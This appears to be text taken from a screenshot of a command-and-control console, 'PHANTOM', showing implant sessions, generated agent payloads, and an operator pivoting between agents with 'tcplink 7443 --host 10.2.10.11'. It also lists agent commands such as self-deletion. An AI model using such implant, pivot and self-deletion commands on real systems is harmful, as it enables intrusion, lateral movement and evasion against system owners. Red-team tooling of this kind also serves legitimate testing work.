 PHANTOM 27 8 2 2 4 Implants Post-Ex Attacks Tools Connected admin 1 op 2/2 Settings
Sessions
HTTP
TCP
trinity-urchin
1b38fa13
root ★ | 0s
TRINITY-GADGET
76448603
localuser ★ | 1m
PIVOT
Events
15:48:27 WARNING Agent removed: 0b0d7a42 (TRINITY-GADGET)
15:49:16 SUCCESS Payload added: agent_76448603.exe (generated)
15:50:09 SUCCESS Payload added: agent_30f19434.exe (generated)
15:51:06 INFO Task queued: tcplink 7443 --host 10.2.10.11 → 1b38fa13-8fc5-42ff-94b0-b7c8b4e86126 by
admin
15:51:06 INFO [admin] Task queued on 1b38fa13: tcplink 7443 --host 10.2.10.11
15:51:07 SUCCESS New agent 76448603: localuser@TRINITY-GADGET
15:51:07 SUCCESS New agent callback: 76448603 (localuser@TRINITY-GADGET — 10.2.10.11)
15:51:07 INFO Pivot linked: 1b38fa13 → 76448603
15:51:07 SUCCESS Pivot linked: 1b38fa13 → 76448603 via pivot
15:51:07 INFO Pivot linked: 1b38fa13 → 76448603
15:51:07 SUCCESS Pivot linked: 1b38fa13 → 76448603 via 10.2.10.11:7443
Payloads Listeners >_ 1b38fa13 root@trinity-urchin
tcplink Connect to a TCP pivot beacon
unlink Disconnect a linked pivot beacon
pivots List active pivot connections
channel User-defined C2 channel transport
exit Exit the agent
selfdel Self-delete the agent binary
Group - Client
info Display agent details and security posture
help [command] Show available commands or detailed usage
clear Clear console output
Type "help <command>" for detailed usage.
15:50:56 > help tcplink
15:50:56
tcplink - Connect to a TCP pivot beacon
Example: tcplink 7443 --host 10.2.10.11
Group: Built-in
Source: extension
Arguments:
port <string> (required) TCP port
--host <string> (required) Target host or domain
15:51:06 > tcplink 7443 --host 10.2.10.11
15:51:07 Linked to child agent: 76448603
1b38fa13> Type a command...